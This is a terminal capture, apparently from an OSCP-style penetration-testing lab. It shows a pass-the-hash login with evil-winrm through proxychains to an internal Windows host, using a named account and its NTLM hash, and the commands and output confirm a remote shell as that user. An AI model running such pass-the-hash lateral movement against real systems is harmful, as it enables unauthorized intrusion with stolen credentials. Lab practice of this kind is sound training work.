 ┌──(kali㉿kali)-[~]
└─$ proxychains4 evil-winrm -i 10.10.44.142 -u celia.almeda -H e728ecbadfb02f51ce8eed753f3ff3fd
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.44.142:5985  ...  OK
*Evil-WinRM* PS C:\Users\celia.almeda\Documents> hostname
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.44.142:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.44.142:5985  ...  OK
MS02
*Evil-WinRM* PS C:\Users\celia.almeda\Documents> whoami
oscp\celia.almeda
*Evil-WinRM* PS C:\Users\celia.almeda\Documents>
Network
Browse Network